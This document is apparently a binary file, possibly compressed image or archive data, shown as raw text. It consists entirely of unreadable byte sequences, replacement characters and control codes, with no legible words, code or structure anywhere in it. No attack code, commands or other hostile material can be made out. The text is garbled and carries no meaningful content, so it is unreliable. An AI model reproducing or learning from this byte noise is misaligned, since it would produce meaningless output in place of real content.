���n��+��"����ͥs�����v��䖴�C��M�<S3M�R�ܪ�2�kuO�u�FŅ��M�Y)n���z�'�ҁr��@�a�i��|^�R�=��FB��P��%t��D#ʑɌ<��aE����,7d�G/�Soa�2��U7�c���RY���� 2@�	P �����;z��&������,�,^���RJP�eSr)�'��	����)�J��`�X��[r.�U��jg��3%]��@ {�Y3��AU�u����a�ə�qҒF�m,��z �g���z�x���ܠd<�����=�g��~�������&yS��2蓺��(I�#�9�uPR����t����Ѕ/,H�&PY�=L7H�MT��d�?d�XJS�.4��Z3L�P72ֽn\�;��L���n�-n����x�<�II�C�[��S��8��ȋP�`���h��U\�����X��@| ��x�����X@X����O�T_ ߩT�Џ�`[$�M]��� �@����@Ѐ� 
�@��,��5V�ԸD�ӹ�N�PW`K֝�֩F�ŏ�Q4�=KZ�
*��O�Z��0���fh�\�@�ؔ�J�����kPn�Cn��eR6pC�-G�Y��d�^i�<|Z���5>�'J"�����D�,G�|5�^�1.��삄�B-�+����*\����1vGwc7���$J�D�s��*QW��&p���#�����. C�9�1��z�z��5�߅\H���7uW�xȓ�ג�\   �P�tL[B�uW8�tA��L�%�B,("�Mć���Dy ~�d�@�H�O��J�Y�T��տ�Vm��ET@�@�8�O:��$��d�%� R:!
� K�u�ґT�u��aKr�^jPP֝Nm[�J�S����E׽��!
&�X!�U��C]��=�L\M�$J�ح��@�".�_݆`a�5�"�=�r���Q��:�C=�e�Z<�b��w�"�"jE�"U�ϰ�r H9xM6\�$�����ބ�M�dBt���34�(n��-#���t�)�Ȉ4�*9�3����5�!t�2�B�h�6��{��-�:&�2 �2��1�:�;�߻�߅��7m)�����8��l_@"	�X T�����FO�}A�<�?yAlO�x%`ؠ=���dx$�dHzE�@�Y	6Њ������qVvP��ER��Q��BH | 
A ���䁎�A���|AP�H8A�!� B�R6���aa�)���]��xv���
��Ų��K���i�]i�Fj�]R�=�t(�_�k�`�9�#�lJb�,Gr�C�Df=`��0>�ǣ���=g��g��h��{$�4�s�"jr�����"�4٠�l*�l�"�Xȅ��H)�&!}�� '�@�2&#w�*��-�s&���A���$S���hS�N����Wy6�2��2�:�c��_w��-�c{Σ�ܟ���I$@j��
�t	�=�҄1��4d�,�N%T$Fz�Z][q\���Hn���U	�G��H h�I%�ʉKW�养��y@p`�����ʦ,ʪl�A���z�O6A�����2iS��hI]������\j�P0Pׁ���(T��S���X�T�ĥ�tK¸i�ũ���� �ژ�DA��$b��m �m��C8(^5����c�bd>>�ã�G���=f�Z14����i*i-Rd=ҧ��kQb6X�Ğm�����*l*��&t�or����0<�@���6M�p&k�%�u%�����ю�l�|�{��:�ֶ6/ڤcz!����\��t�{b�|��!x���S��k�؀����:e
+�ތ|��6dC6��R�$`%X`_e��PFǁ`���vF ��ժ�i�Ԉ�Vl`�	��rkpٌ� ���4��l07sp�p̖��������0�T.��a��u �b�Nm�bL@���[����P܋رTA�� @�^ \���|�C�U����ԩ�ܩP �̱m`����9�8 �5�mp��Ռ�����9��tP^�.je�{D*=@ä"nl�Z"�C=� r{2i�#=vH:���"G8Ğ�a�)�'Q��I� ��&<�d�	�O)�/!�Z� Ï@gs&J�4W!t�7��v�W��W�Ď5��2dk3ؚ�0C�3,����.�.�c���#2��bN��!��S���,3:	�/)ܲ5�ACJ�����Bu�F�
�l�*,E��1�	� �dKZ Ѐ�0K@���P�p2 N�@
����p#8�#��#dtFW��,)�:�
��Ja�<%TBe���]E�p�V4�%6�SpW����؝Y���SE�e�WR�۽�2Q^�m���)�ߡ٭�mDm&6��.q���L�u8������Z��;�����uW�=�Cw@����|2_r<r�!�}�$���4�����r��2��>�!��d��i6F�<s` x�u�+ɱ�_7&�2����d&l&�	��g�5��5d�t났_2��<��(�W(������� Ёs� ����Q_:π��qQ�C�A�R�@އ�J�M��=�`
HC�$J�XQ�?��@�4TZ�R%�^0t��O
�dX4F_4Fs4Fo4��0̚��eI�@�@İ���S����tˍ˨ܩ�tK^��X���Cm��O,?��]��b�ԇ���-ȑ�f b\.����VY���\V�98�����Qq$G���tX��L\�[��>�u=�C>���:C2�G!��^�{���u�C�At$7�%K��.dr+[&�©yb<�fg�Hv6�>����f���g5�7`+��k��v����D����!��D�t&�0��,�́l�����N/2PS3�N4{S�7�Hw:w��/��f��H�k�8g�rw(���$ l���f,���`
����
�T�h4! ��Ɗ�_�x�r��UЀ4�x��ϻ#(x����p#��	�I�,�D,e0%���c���0��Ph�I�Y2д�m1Z�e̥���(��Fr�b��D�w�>��u��șT�K��%���6��p�ѣ�����5[_�Zgy��?(��d1R!�ã���"�f<�Ѥ����f�2􆝷.|��v�(zf��)[���PF�3t�'��5d�S	|ڎ��2����P�����$��1ܶ�8êokx>~o'�����'���=n�&h��wz �7�t�z���`������Ͳ�w�����_�"�O�9L�~���ʛ}��X��T���l ��XKb��ƨL5UgN��8�'x�k���0�_4�p�;Q��Ba������3��va��)Nq�Ɯ���P�E_E�ؼ@,| @ P���$0h�@
*`A���+0fԸ��"F&J�ၤ��*8\���` p @M�7q��	��8s=�ew�Z���%-W�����գ�^U���b���*>}Y�ً�3gg��[����U�a�7w.�z��n�[��:u���-W/T��&�m15�ʤAV6��V�6m����R-V���b��+L�F�Q�i��Y)չ<x}���#Ȑ�C�H'%�T)㥆�´'L#E�q2���:y��ɤ�7xޭq[ƍڲeʚ5C�l2�ʌ�ׅ�.\�l�:���)��D0�M)��@	��᭐��B��c�?��=6��C8��BD/�0�.� C?(�d�o�$�:Z� V�1�F���P` "h@ @I�0 �,���h�` ���� r�(sH!��j 2yđ9餳�;�t�=���9��Ñ5�(�1�h�	#�衆Gi��&E> !S:�.U�H����V2���Z*��0Y V.��U^"@U%y�`@��@���r"<�����(��J !�� %�R���Xe��&��霞�ʆ�p�*1o�2*u�r�{ݱw+����.���g3h�qƬ�l[�/���G_�����(�+0�Й�0�c,(���2�NY���6+�D�ȴ�NKm�a�1��X�3���#�?e�C���J�<�p��"ܜΉ#���j�a�����ڱ��[&dƎ��̶T��￷�%3M61$���P0AC
�d�5��
	�P�#�;��C�Ǐ81E=�$���rw�ѢhSH��R
2���L���T�"�2�>� �,X�� YSL2i�u �֬��&�س�G�G^�=�ld<�td�:�\#�4ÉE���Q*���JȷH��SP/���RI=Y\�%UW������]� Q'�@U`B��~��4`Y�@�Đ�,k"0��=�\[��D�-2��%���	k�q��G��.wy�L1��Rvܫ*�;�D���/�!Z��b��K�\��(��S��K\��*��X=���w5F]���d�c\3��gV9��4�a�w���e,�Cm8���@D;E)P�
D"x��Ԝ#'t�j�ȃ椇=�B���'��j4c�4�2ܳ����>��O~i�����L(4A7�%HA
�2�7@<h*�6��_@�����.x�+�%P��t�s+�HDb)`tNR���$`Wh������"����KaJg�|ǥJ�@��Ġ�)�z�S(�����<	����p�5�A�ڞ���Q;_��w>�}*T�{_�P��~�����?.�,Q� �D�.�I�$�R2�t���!`/�A��Y��& B�I ]W6�u�l��꺆c�፴"��x
Tz����.��a�(�1h|;K3Vt��P�"]�Ż\�b����������2,�
Q4��8�昂���fI�I���,47�<v�������؏"�H��v:e�#0�H����(���5o|ғ�eyJ��.~��J\�bm��[(��D��A����6�\bb�,D1�ه?pH�`�C��	Mi~ᒓ�Xk���$�Bɱ��%�T!�;{%$E�⫁.0;<`�]�@��?4I�@�� 8)�-���Q�����E���1���kB� ����E��I'����}�L��$�~� �e%bZ��
� �d;�A�I9	P���,�YςjT�u����[!�\ �\>	�P��"j0&1�z+��C������a��b�ŀZ�F�����\��楱n�
=4]�s��j�c&S ���l��:��vԠ7��G��(��-D�lR�2��E&�Ѕ��6�N����HL"�(�1��n�{k��)�[J�H���Eu��6Yz��['�6^����(�'Ы	L ��ڃ1�-��tf䢙"�a�� �`HH���l� �p"�cq	¼�2�$0������9#p���,9�@G��� )�S#Z�JX��r�ӝ�`�/��e����c���Z���=�Q50i�-�>O�~����P?V᪫��|���5�F�:�2G��>�#R�7ù�#)�A��o)������1���c(�YZ�R��e�]�׿��Cч^*��Y�a�9�F2`�n6*X�W]��)��Y܋�������K뫥q�h��?�~c7Z�2\�q�(<23�yě���k0��0e� "G�lT��u(�n�`m����DqSa	Q����쟫�J	=����ƕ��m��p��j!nN!x�Aaa�r��Bޫ��B4D�������iD$���r/$!��\b�J�t�X��P�W��h�d�d�6 J��TH'���L�d8�M�$�@O���0� %��n:
�P�n�����x`"��z���~@�.֐�N*옌�H�Ll�H�������~�V�$π��~g���I�d��
�H�YZN�8��YL�XR��H^B&���tB�X���!����J���)�����_~�����-�-�����a��܀ama���"���_�".�.��^+���)j�]�h�D�20Cj�@�������A��46Q��E#T�f�`3������#i�� n�ʠʠ:�OA�rT��c�(���C�Fi ��a2�����?��ޒm��}c4�\r�4a
��`��:�� D����D�iE���@̈́��H��L�B��{� �u8 ��> TZjT�w��˶�$����`jN���*��py��� 
��	��	���R{�r{��&E+χ|�g�|����LꤔLS<��^
�h��t�U0u�����L`��\E&te���H����&q��DY��Y,([cF�EΨ�Rb�
 &Nq"�(��!n!���
�)-*|������_ph)����aaA��� �p���^8�.�B.@M� ��-��/�(�O��1x��c���Q�D�4�@��A4L���"�5v�����!�,X�'#Gj|˷�f:�#�˸R!T����>�����DɔF�#7ލ��?j��N�%��7p:�n�TAB$����&��B��qRd	����,�������KL��R�Ќw�t*�T: �b�,?�"���>���!�䠚@��Oڒ贰��$��/w�/u{�gQ|�J S�*RFjx 0��R"�|�'2��T��Kv��~���nV���D5����D���� ����"�$�L6aF���I⪐e ��7}3' �\qZa��(�Sբb*����:_4&��+��������s�@|C�������h�B�+���)�"���.k�Xa�aB��@�r-4L��52�5t4B�"X��`&��a���OC�@�����*�!��T�A<iܺUܒb�&<���ʣ#Ӄݪ�#�n�$�F���a;�<!0! �n�$�B���`z�qg�$g(��R)g�t��L��L�D'Ix8���9`S:���Hp�3YE�:�x�� �P��q-��'{��ڀ���Q�S�4T�Ԡ(�l��3|�G+���H���$\EIv�Xs�To
Y�v�D4	h��	��4��V��5�e����5�%!�,&�7�5���[�VA�A�j���0Mќ����^f1)�����,�A�\�A�W��� ����Ӈp�.t����.�h��s՚()�o�!0�2���D��4b@Ϣ��m�Tô��5N#6,v!c��>P�B�� !���� ����"�DS�D#2ZvkZT���|k��@f2:>�C�mZ�l�j!�H�4i�vi��2�icR2a�'�Kk�@��k�@	2��`����3�I�ȴ!�%"�vT(�K|�T:�Qr���8��x�V�̟�h��d-!PP��P��	���#�3y:�.��,e}��p3�s�NS'E�:�X�Pu�d*MW�.��.���~^���.X��H�2���. "Xs!&�5��x{��8��E�ya �7zob(�u,<�8gHZoh_��_�|qՒ��A=���`o�!;��}��8�o����/�q��e.t�t�bKc��\�B��&cm �6C�
�`V@�aa�
��Z��L+#v-J��ר����C�f��a�-��-��-V!�x8���[4���[C	#ψ�	�T�Fզ�mh���ha%��8D!�Znҋn g�s�k� <��)�� A�x�ƴ)%�L���/�X(3H�*Y�nCY��9@�G%��P�B�-��y��q�-��� /-��4ٓ+���5��$���R�P�-%}�u;�K��T�&p�7_eHIX%I�W�lw�4c5�̘yGx+@Wcs��J#.�W9H�q*&�&�
�����Y=�$av!�2��΁^,f��r��s1_�B���f�A����}�J!F�A�����������a������H����)�a��|�(2ZC�f�����Sb���vaӣ�fH��*��������PA�텭�.����g8��Tae�V����u��#�^� u����k�G�h:���T�Z8B��Zj�x����'ݸ�'N��z�����LԬ)"�!"T�l�����4����h��?�v�T��v�D!$ �
��tO$�q��N5Q�@	��=9Q��갮LJs��}P=J>�(ER*E�Z�}��V�uM�ya�㮬 X"�9�u�ū�)*{X�9�x'Y,ѩ�wZ|-$���D�J�y����WY���O��`-(f����bpq��*��?Ƴ���� ��\��{ci���F�1�����=�b�1�0m�!:ּk$e�X��31�	�aA�����Lä��bـ� ��E���d��a��N��nX�R�x�]`V��܌�kDI����0��{t?��ˇT��ë#0>br��hnR��������C�����E�BN�<" ��O%, ̀�2 &`ʲ�4E���}Dʔ
HX"� j����O��'9�Ҡ.7�8��,/���,�%�|@Vn�9��&J.`"
�RJW�@�p'mOg��	׻ʫ`����K�U�^E!�If5Y���9�=`W��ׁّ��; j⚱�&x�V!$a�c�V�(hh��e��W���^�1��cK�����\۠�@�� � �Cm����9t���{�_=w���ۇ�"ƌ�$:DW�Ht�Jf�f�����pmz9iS��冰����
)t�X!Ǚ3m͆:kV)Rg���\�⩊ -�Xe��={���9��ɗ<u�e���#G��q��Q�H�R�jM�6n|�q�V�7�%�z�F�/bjԖ���TY���ZZ�u�f̷l�BtH� B�!B���P�?��J�'ٚ0�4	П�Iz��G�;`���ҥ��/e�� =����%4� �B��(T�������_�.���� @���j��A��,D���`�z
$��| C>8QF�4R�%^��%k5�Fb8ф>���<�Є^x�*:cMA�:� �w������a�A�x$�F��c��)p@��W�{@�ZP�  �PХ�`� ` �_"�@Ω�t�]�1�gT��`�S�zh�+��(��%��4p�  �%t��I]��zڊ'�8�G_|q&�P�M��z�:���N=�j�D�*�a*c)�RH t�!l��,m���bH&R�!�(CM95T�;�H4�F�S�>�{="�SRI)Y��2���I!��2=��N+��OQE�PG%uT�J�Q��BUX�q��C<{�j�Yy��Z�N׆sE�
/yQ��_}Cs̓��^�-íJ���2�T��f-uf"�Bi��r
*���
k����&�hµm��Q�_������6q�.�� �i��]��w��M����A�Tp���g�z	��@
H�(���=B�_>
(A���  �ЃbH�V�fX	\���!�?�@C��@� :��Q��D�PC�1��㏃i���}`$	;�A�?�����	�lj���g�	���馥�^	'�OΧw������?	% �?��6
i�V�%L]JS����I��_���0	_dC�8�8D�*u��V���n��+t|��0�1PQ
�bZ�z���8���H��B����7�.��J]I�Dԅ�$�C� �W�R������(&
1�dģ� ��nR0��(IQ�Ö�F��P������A�q�`���-m�D$��I�E.sI�*�­��f6�����P����(s��i3�����ִ���S<�ծ�Nxb�� ��p3����lfN�p*\z��X�=u<�-Oy���c�'s�Ӝ� )]�H�ۀ�*w��	X@�y "Ѐ� 5���P:ӝ�B���� �&���c��P��A	F�?kd��`G(��Ā`���O��&��p����-i>`ߙ���.��K�k�|���E3�	rߞ��'����ʟM��G��R%ŔO	�ˠ*�v���`�.����8.�-t�j]��խ��z��0%�E)N��@́opV\Ь7�AZ�"H!��<���0�5��-*���;��A�����F6�3˨f��W3h����`b�
O�ҍ�h�edXR���T�*X9�� :&�d������L�� #�
UC�G�hF�0���SI� �g���/2��̜�Kk!��I\�b��8�*��Plb6�ʍywCKZ��l[(���R'�{1�ַ������GQ � H����aG��ϓ �
� ��A�ʠu��B�h�;� �(�s(�@���9��`�5Zqv<�@Im�� �
��\D98?	M�[Ӛ4�%K}�)Lj"i���d/=��)��⃠w�(e���������c	B��n*S��|��;��B8BZqq8u!R� ���.���"ɯ<�A�&|��� ifŰ4����	Q`�|��Pc$�!�`�zj$����X9
���(v����� ��x�@�Ie+��;8L(i�lÄ�
6�@lx�UZ�!��(��BTG�a-��%jk�I�%�Xƪ|��[1�Ԇ6RB�fP�[?cI&-s
NCD)P�\�b�5� �ժ��רR�`�(A6���lx��N�@=|��ҹ~��
*���y"��8��R� �^�r�k0�T'{�;0g֠�c(ur�#��!2��>��0@��T�(��խЫ��s�)�A-��"�?��1��S�k��p�qϚ��d�Y�  }���\�,��Ji���哝��I=^��wES2?e?1A	$����:��x�J�#h>�_�D0�Q��V��U��.��e%F)F���ao�}�!]ֵ��Z���!���;܁��"�腨��7�Ԃ�7�h�R�$_V���ȆɆ�PQQAP�b�2&�(�l7�l��v)h�э<�Au�lI��@�6�]+Z.#��n�a��F3�T�X��� o�rB���x�`�0���P
�`�p/�PJ�^��p��E��E��0zpzPk���
�`y��z3r~�A�_}#��L+��uQ+% ?� @9ɓ9��L�q$(�>�"i t�NR	�`t��a�Ca��?�;1=�� �Da��9(�2�3F<]�A�|�P�QvU$AvclWdowU>`r%Yb>m�%�Q��>�'�a'^�'2�x��?�2) @%�)?Uy=�)ƁN �]�	���0� y��.q+�B�\�@/�P
_�o�0-��B��,p |{`k�fkxwru
��-��A��DZ��*�0����r�pE`c}�f`�k?1Fr�Y��Ye4lݐZ�p��~;�k��1u`6eQ*���	��	���w��0���03�13H��H�(I����!@E$h^u �_�BG�ISd�ޅ
U�	��	/!*��5���Q6``K7�6�`	`����P���%(��7�sMєrKȄ�c ��r�3�P��� :Wa?e����aqit��:�ta #?�;�tQ� p$�8wHa��8{��Qc�S�|b98g�cM� Or8b U�w��%m�Q��\b�qw(�e
��0�$`) ���x;E��әXBy����b*N`��APF���*?$z~��DI��X3�z^��'��h�8ikEC��:$|w �hW>����.��z��j&����S���/��4�lP�#l�5�F~hDl� ��UC@0�)��@G^�hq������
��
����[�n�4���
���� Iʰװ��@IA�������D
�@
����o�0��&]&���
� ^�䤷�5��2xw`q�����>��Wr��V��a�A��*ǄL�rbGs��gyO4p"]�N��t�:c�d�!�f^0#z����$0a��uH�]�P�8��18�cr�a��LQ�v�S��)e�y%l�=�(@Yb -�e��'�7fdffh�e�>$�Sё��)�qTD<�)@p�	��*ٰ���UL���g ����  (��h�ǝ�GC�2����I��V
��C�!���d��/%Ѣ)i/��	��X��	{�[�}��}>q0*���0i��YE����Z?!��E�p�ձ[�����	J*��5��/�H����
�>�%92����p���������Ў��]H���t5�
NJ���� 	dS6~��V�q+�{ДN9���7�4�3Lig<
� +� ���	��p��
�M|�w�T�s>`apm��`�u�u�kA��h��"�z�t�|a �G��y[P�P�d�� ��=uP���QG���غ[���8��8١'v?��(@���($ y�>����2@�
��qN0�<�~(�FP��T�2�"��9 �+������zǘ�⺝���&-|K�%��������`	Q��-�Fj��j��|(io��
��	pE���@pp��#�Aq��0�v

���})p0P!�0q!|����
� �+��#ٲ�!B�u3�:�zր���4Z4��,������@=J�E���
S�I�]K;^��	�q^2x`�w�����%`O�7e�7���7�f�_ �)0<�r,l�=��r�4��$'�#:';;@M0i �qq��L������k����4=�q�P��CP����d��'f�#<&�}xM�i=P"�z7���=�,@�� v�R�c����&)��'ߣ��se�)������F ��8v�ż�*ဿۋ��!Q�7/̠ɰ��z�j�Ɍ͈{�7޹�X$�� ���{| W}p�-wux��!�X����
��	�j�Xs���E�p�_$�"����Y���-��PQ1��
)�"��p
��Ԑ�3l��\��\���|7�9{I:��e�8���"xKL�H\5�J��	P:�1X6�Q�yp � G��z��;�83�c�4�O?`?@ֶ�"�J4 �a��ʢ*`+$��M���� J Ȃ�N�\�Fj1!k�g0a�;O<�8��Mw[���u�;���e�e�c�=�X ��tW��k���ʳˮ�����1���x����)&�&�Bw��=�\��1�D��)���y֐�f|�'U$�$�3%����H�W{�G{���,-S�/���_#�4��PW����(�`B���/,�@��5����'��ۏͰ��@�k�"�v�E��+qo�$\�mʰ*)1��5�11]\MU��%�6;�=l��,A\
�*�F��U�I�]K���	#�d#	f#�up� 0 ���m��4"=0<T�e 	c�!H��i�"F��%���~�Q�Aǆ�� �i�U�\�c����؄�N��戭،�0�8u VxU��|�@=�}هnvn,�*�r����ڣiڜ	xw?����1S�j()�(P�˷�=��=e�n�� �T�Lܞ�$����T���� U�ڿ/*�`B�Э X
����m����c%-}P��]��x�h�P
� .�X�.��+1ߩ�
�����sW�t�E,@0;�c�����^�EBP0��<�
K#[³�	��*�Q������(B_j�J\4lX�����0I)����8�U��oB�� ���H�wH�
�P5� 
��5�����W
����a�a��|-Of��P6!o�ep!&O��� �d�c=*�R
�7T��Md !u�2��:u�!L�:c�� �J�b��#�_�42��=��}�ѓ���<PicVh8h�v�:��Ι��w𡚘n }b7��nS��S������c"R���K�L�=a$�������?/��ŀ�1�������ǌ����M��o�	�l-��i���0J�����_/��I� 
TDk��C�� 
�F���zl���P
6Q0��6 �	g��H�ܘ�1���C� �ʡ��:q��y���Coٲq�&�Z6j5R���_ u)�U��R�)"UJ�1\�x�Is�]�r޺��ԪP�<���&J~&-��g�<z��b �� l�����0aР	+v͚F�*Yb[�ѣEg̘�%J�&�J|Ј�Å L��a$X� ��(`���D�8S&M�F�@�&]��5iҤ>3Ʈ��?~��A�� +8��7	(\�`�Bq�s�м����/<��< '0`� ���������ǯ?A�Sh� ;��)T��!D	Vp�S(!�
�;`�����0�<��p����P ��<��?N�Ț�������eh4F\�1c��%B�c�9�(��7�D�H>��#L
��dJ)�d>�dKQN�Q0�if��3GcP��.Ee�B�,�>����?�ѳ�!XX���P��әC�A�D����R(�� T�4P���r����"�ĩ)1�E� �ƛU�i�`=��qV]����Fj���W9��`B
�dl9IEJi�u�ŗ�p��k�m��S��dP��d\K&q�)?��C�<����8�Cz�*��5,Y�-}A�K�����rȡ/�.� ��S̷�����@@�~����L�x4�P3C5� �6%~��6�>p��c�;"��8�#n:ʠ��g���9���2�=��C��Ø/j�`>	����/$�@J0�z�;��p�
� �z���CP�8����E�kV�(F��F0_�Q�a|d�� �<��$�Ԝ�'ᣐLJ�����>9D[hj���iBevTHy�M!��9�ܣx4�ǐ?dA� M�g�yE�q&<V(al�XA�JYHM��O�����)S��idԕ�V���*VXk��!\��F�#,*ܰ�e��@����@3Q+&�؅o����d�'>A��Pb)���$�"�=ܡuA�B!�m�.3�Z�r�F,�.w��V���@.��6`�0�=�1�n��X�2���f�0�2��c�Y�25�A�s�K]𒲕��1 ����Ȭ;��r���@'h�	����H�h�Ҽ5��G=N�"Ã&> >�ɚ��
`�? ��F)b��iv 7
]�n1���F��� RP�S�U��HF�a�k L7��|�QPNHDbf3�D�;��s� ]�J%%sM�w}H�!Na��R�@��aT��Mn����*�!cO�hA�U��	�y�s��Q�����
l�'��),�@�a;�o���'N�+kpWހ�9�����J!�:�9�?�E$"�F
�b�$$%!�l�������L.���d�`�VA	M���b�$���;t��U��J��/Q�K#������.Kȋp`� � 4�AA�D �2�a
���<�h� w�%DaS�h����z5_#��C�*a`=���H�;މcw ����o|t��؜Җ�9�@\I���B��"/TFBmj $�� �P�>�%���5Nvr�� }~�6��RB�aV�Uz��6m�[��:��q4�F�׌�|Lf"���!T�D��d�����&mIJּ���,�N�8D)�ɣ/3v�@'):!�CD8�����P�rl�]`���7�A�!Q�S)� ���O.��Z��x���E1�	c���ժXe�r�j ):�1�s�*��J�'� R���H5�#�(B�"�0�_(�c3M�e�]�bjEP6!J��� �%
�P�aQU@ �Z �vE���Y����%`KY���G��.F�
>��X�a�y��v�� 5��������^U���E�(�dZ��X��`�P�!3G���}�cj���Ԯ6g�%��c�����i��m��# ���=��}����'��A��v W����6`�0���P���D�.�Q�0���5�5@��3=NGl"!$:X���:�9�jw���%աD9B0Lbgt��M���@u�<����,X��%/@r`�3���f (�@UP��y(�M�!6�n�A�ń'Xq*����2Hr#�
`WHؓ\ҍ:d"Q��/;����߲M�&a���=�	Ռ�+\���$�D��:u])�j��Zo����>�k� V
6Mj�p�4�abp�|��t �I�{|#�H��k�:�h�_UZR�E2��u1cd%�2�� �{D�Ꙩ�����.-	fK���9#�h�6��O�ŏ�p6i�Ic�3�o��j��@��bs�@��%%��6 �! �y�71�����2 T𨁫	0������@8bB0�Qe�����!��s�ɸ�y9=��&�0Ch	p29s�p�[8��Sp�M��ݙ��<BT��r���@ɧ1C:E��!��Z:?iJ������+�R��h��`�(�X���*2$��:���'[�l���)��k�2r*�-�;aH�k�0��	2�`0�4K3p	�� O <:��H=�� 4$�����+�H3�(`�%��}�� E3 =2�[�� 監Ǩ�� ���
�Y�PE�B4H��>��!Hc4O�5��\��a �c����Ѳ��+�Xj#q�Ե��`6B���񓛧i�k{��h=@ �H�������Q��*�P��� ������x��D@{�>�%�uГk�03e�18��*&d8&D�����7:ؒ�	�L�L��)1O�>�Ij2D�]P8d '�@�T9�����:	�x��"�|��8�d8� �s+��:�@	� �hBY(D8�Mك:���d�Uh�25��(;�rC#+;7d�j29 (�C*��?�aH�a(�b3���$�_ *^���X����H��(!�pO��X�@ p�X�P4 �TkR��&`�&X�Th�Jh4 =��=38E"�����`�{�+���"�3�b�<0:0�1R��M�Z�%��[�57��� 	�-��a�Һ,���R����⠀A�����¨��D?�J��N3 {Tn����㪿�)7�<��j��� ��ޘ�x#��tH��X*���~P���Ȗj�	�ʠ|	c����A�&j"�O�IO�ɉ*��-)�R00��r��t"�|�M��t9:�"-�;B<�9s�籅+1S��	��  ,�,�RЃ�ك��V�j�1���3�X��$� ;$32���R;��;�����aB9QLbH110��c�L\���E�	�� � !��3�x�=PB: ?C�pH�1%X�G`5��<g�F��ݔM����%�!� �K��s���&�1HFT���N�{�WlF) �ڄƕ��⤁5���Y��ī]� �l7��ك��t#��@$�+�,�� �wl�v���#.�X��ϢO�����q�$ �?�4�K���������
!��P�
K�Z�	(�}��=�1�miњ09���ڲD@��Qf�����')jL��ښt*,��5��!��AD9u����CЄ(�x�'���n��m�|ʧ 	�C���B yد˰\Ӱd� g��x��9��)Ai>�>�z %��)�[C��B�8t������2H���(�K��R�c9����\�m	<�!M@�?@!O!��Y 
)�pHȁ؍��E5pGX�4��i1���%�% 4��]�� de�� `N�yV4 ���<b�ո�3��)��9�n=>@�p�.y��RB��akOX
�w�y�#К {����WÐ6�s���W��!P��ǐ��?uÏ	7�P�)�X��P����P��؏��ŀ��z@�x�]�H\8\h�Vp�Y\���4�d��b�R0�����A�/��:V ZLX�HP���;�B0��!��I�`0d�(���R���=(+c�'B!��-:�$�1� �J6! K!Ka������F`ʉZ�hp� ��
ܲ�$Kd�1\Vi�$S\��FmT
HU�*�d��d���\e�e�;��i�ܜP3F
P� ���0�TU�	�$H�� �e���E���ż&��Eh�38EF+^�I^��iv�x �[�]�^����2P������޳V1�N�4f�,VOL�pE���?��鸀
(�P���7�t��pW]�;��$�+��_ �Ǻ�&�B�����`%%L�$�G�B���JbX� �.���
����@�=Aa���f���[��%ɒ��|�j��8�bC0�	���Ѣ�<��;�9��B`'�<'&M'V���Ʉ���:��!R"���r  `¢��scc6��H�c!�!0��"�kR���=1G Ѭ�M��^����DF� ������(��dI����)���R@L�������;��1�PM��h�R3O(�OX�B0!s�`���^F�8nH�������p̋��V�Oh+"�"� ��-H��`���E5r���8o1�<�
�G+V��pg��72��Z-u�<B-�i��G��.�i�A2�t�eG��,�w�6v���X7QX�����������Mbc	�����w{�(i���R���
bÀ	�� ��FيD�k�,n���dd`�j"���^r:�@X��
�O`V�8���;��:h<���f��6'�kR��9�9Pa��j=h��SO�k����s�����!8�=����M�ȶ�?Hl ��Vб3�t@�|�lDf�pl@�(�B28LT��lG�dM6mJ�T1����`��U�^�]��L5��,UJ(<�S�/��8 ��Ir��P�G�D�G�10Ż�4�g,� "�������F�0��������q����5`�����;g�Y����vv�ʲ��(�����`���qp�"6;��A�t<`�*�� @�^���o��Ȉ#N��n�����V.IH��.>i���&�q�8�&c�u�h����U�,V�h�,��=R��Y���$g�&��fjL�#��M@�%�v�.��8ВC�yc��d���#��ҙl'�B��r��&�H����� ���k���#��#0{@�xH��lr�%�����#�{ ��o��N�C��CT!STN��l���'a�E��b�]"��+�b�]�iY�E�uG,աHbJ��HH��}���e�v����m���<1��gUF�����n����� x ��C��:�ȁ��2�H���V�Xo����4G���E��e������P�|�.�x� ���O��$Oˎ�: � `   
pp!A�2����
4��`��>"HpQ
$4�x��
.=� ab͚5�M�(AJ�,INh ��0�� ӦN�B-����]��S���Y�ySvjӧSfo�¥֘1\l�%�%��"Bv��3G/߽y�
�H�!C�2a�$�S�O�0�4iϞ:v��a��!Q���j�-TfO�"�iu�B����g�u�ع��r��	�g��%b��ӄ� AZ2d��!G�\_f�^�z�Z��$~�xQ�ƱC�^�zz���sOk�����wN?o��_6X���h�5*3�0�!1�4S����,x��(��/�t�K0����'���*+��*�xB�x�H��#8`�����M}�AJ8�H#j����k�1FS:фj�!�Jp�9� C�Tq��p@��ih��\�AM8aF�w���y�$�~b��gj��fH1e�r��^��5�Pi�(� �t@f�tp��	�� djj��R���jA, RG
P�B=�AH�D�2�D�� =�Q@��HX`RO
�DA.US	3��nqTЀOB5J�`@I-5��PM5$(�]<Y��޾�P�L(���)i�b�ZȰ�2 �H)��E^~a��_�	BXa�)�
+���y��V���Q�(�٢�¨$L
)��r�!���x�Ax�Q���{�4�
��D	!`�\3�BCD��t]X�G9��m�w��<��ab5�m�=�ă��w�7�}ߠs��~��� X8��dc����B׃�S3�\�5�����JsM0�x��/'��ʊ����ɋ�`BI!��� �c���
Y䑏<٤�@)FN0o��c0�ģ=�0��C�f�XbI%g�ф�F*�Dv≥���پ�M����:e�6��B�C�9X�R�Z�:U�M���JUN��N��U���e�� !֯�2dWH!@
��ei���B B��Y��Z���K��p��8ЖP(��%%�2 ��gD�L`��>��ĥ��b�Db<�	��
s�[��EE��.��^�������C �
SC`"�`+>aG�If|�C�`�ܡeidilq�C�f;�D�d#�ՁhE�C�Ѝ�A#i��N����]mρNt�c���A;d��=ʱ�|�&�&���o�����wv���ȭn���9����@�4\67 nd��k�-JQ�a@B�S50ti�s��9A�`�"%B�.��	`�bE.��'ĳ6GD���D�w8�S��($	yMZ���*-jJC��'���e�^�"xb�{���%� 4 �ƀ�4�I}2����B��PRH����%,�Q��R�j@)�
��*RN����RPMj9��j��z���%����) ,�y�����(|�
���f�D[�Z	Kh�o��&9�Z�|�C��K(�z��EPy�P$��>��/~���`�&d3�B|�f�EZ���X��HD��x�3����:fĈBu�*f	����u���>��f�,"W#�� ����l�6���&��C3��xp�(J��ɪ�d- B�fJ��Ơ�*�VյB�`Lx,�
jp�7��e=�[t�R>z�O1����!3�cf3��[C�Ș����b8��P\5T�jx��g3F4"����P��nAOOXBv~�C$x�O=� p����6Šh T��4��2�JNR����%"����t��a��D%z�T�Q�����4�jfNu�F�K��_Q-E)�*�
T T/eT6��V��-�UXͪV�+aҔ���ђ�D*R ��,+�	�4�7�,	T%�Z�\^��&�!�P�B��
